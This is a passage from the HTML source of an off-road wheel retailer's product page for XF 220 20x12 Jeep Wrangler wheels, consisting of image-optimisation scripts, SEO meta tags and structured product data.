

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/
body_size: 40857
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");;</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);;</script><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/" />
<meta name="description" content="Get XF 220 20&#215;12 wheels for Jeep Wrangler. Durable wheels built for off&#x2d;road action and a bold look. Shop now!" />
<meta name="theme-color" content="#ff7f41" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="XF Off-Road" />
<meta property="og:title" content="XF 220 20&#215;12 Wheels for Jeep Wrangler | Powerful Performance" />
<meta property="og:description" content="Get XF 220 20&#215;12 wheels for Jeep Wrangler. Durable wheels built for off&#x2d;road action and a bold look. Shop now!" />
<meta property="og:url" content="https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image:alt" content="Jeep Wrangler 20x12 wheels" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image:alt" content="Jeep Wrangler 20x12 wheels" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="2095" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="article:published_time" content="2022-12-23T16:58:07+00:00" />
<meta property="article:modified_time" content="2025-07-03T22:06:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="XF 220 20&#215;12 Wheels for Jeep Wrangler | Powerful Performance" />
<meta name="twitter:description" content="Get XF 220 20&#215;12 wheels for Jeep Wrangler. Durable wheels built for off&#x2d;road action and a bold look. Shop now!" />
<meta name="twitter:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" />
<meta name="twitter:image:alt" content="Jeep Wrangler 20x12 wheels" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.xfoffroad.com/#/schema/WebSite","url":"https://www.xfoffroad.com/","name":"XF Off&#x2d;Road","description":"XF Off&#x2d;Road","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xfoffroad.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.xfoffroad.com/#/schema/Organization","name":"XF Off&#x2d;Road","url":"https://www.xfoffroad.com/","logo":{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon.png","contentUrl":"https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon.png","width":512,"height":512,"contentSize":"9281"}}},{"@type":"WebPage","@id":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/","url":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/","name":"XF 220 20&#215;12 Wheels for Jeep Wrangler | Powerful Performance | XF Off&#x2d;Road","description":"Get XF 220 20&#215;12 wheels for Jeep Wrangler. Durable wheels built for off&#x2d;road action and a bold look. Shop now!","inLanguage":"en-US","isPartOf":{"@id":"https://www.xfoffroad.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.xfoffroad.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.xfoffroad.com/","name":"XF Off&#x2d;Road"},{"@type":"ListItem","position":2,"item":"https://www.xfoffroad.com/shop-template/","name":"Shop"},{"@type":"ListItem","position":3,"name":"XF 220 20&#215;12 Wheels for Jeep Wrangler | Powerful Performance"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/"},"datePublished":"2022-12-23T16:58:07+00:00","dateModified":"2025-07-03T22:06:05+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 13.54ms meta | 0.55ms boot -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>XF 220 20&#215;12 Wheels for Jeep Wrangler | Powerful Performance | XF Off&#x2d;Road</title>
<meta name="description" content="Get XF 220 20x12 wheels for Jeep Wrangler. Durable wheels built for off-road action and a bold look. Shop now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="XF 220 20x12 Wheels for Jeep Wrangler | Powerful Performance" />
<meta property="og:description" content="Get XF 220 20x12 wheels for Jeep Wrangler. Durable wheels built for off-road action and a bold look. Shop now!" />
<meta property="og:url" content="https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/" />
<meta property="og:site_name" content="XF Off-Road" />
<meta property="og:updated_time" content="2025-07-03T18:06:05-04:00" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" />
<meta property="og:image:secure_url" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Jeep Wrangler 20x12 wheels" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="XF 220 20x12 Wheels for Jeep Wrangler | Powerful Performance" />
<meta name="twitter:description" content="Get XF 220 20x12 wheels for Jeep Wrangler. Durable wheels built for off-road action and a bold look. Shop now!" />
<meta name="twitter:image" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.xfoffroad.com/#organization","name":"XF Off-Road","url":"https://www.xfoffroad.com","sameAs":["https://www.facebook.com/xfoffroad","https://www.instagram.com/xf_offroad","https://www.tiktok.com/@xfoffroad?lang=en","https://www.youtube.com/channel/UCNYP3Y3DBZgGFqVrUrk6i3A"],"logo":{"@type":"ImageObject","@id":"https://www.xfoffroad.com/#logo","url":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png","contentUrl":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png","caption":"XF Off-Road","inLanguage":"en-US","width":"608","height":"524"}},{"@type":"WebSite","@id":"https://www.xfoffroad.com/#website","url":"https://www.xfoffroad.com","name":"XF Off-Road","publisher":{"@id":"https://www.xfoffroad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg","width":"2560","height":"1707","caption":"Jeep Wrangler 20x12 wheels","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/#webpage","url":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/","name":"XF 220 20x12 Wheels for Jeep Wrangler | Powerful Performance","datePublished":"2022-12-23T11:58:07-05:00","dateModified":"2025-07-03T18:06:05-04:00","isPartOf":{"@id":"https://www.xfoffroad.com/#website"},"primaryImageOfPage":{"@id":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"XF 220 20x12 Wheels for Jeep Wrangler | Powerful Performance","description":"Get XF 220 20x12 wheels for Jeep Wrangler. Durable wheels built for off-road action and a bold look. Shop now!","category":"Vehicle Gallery","mainEntityOfPage":{"@id":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.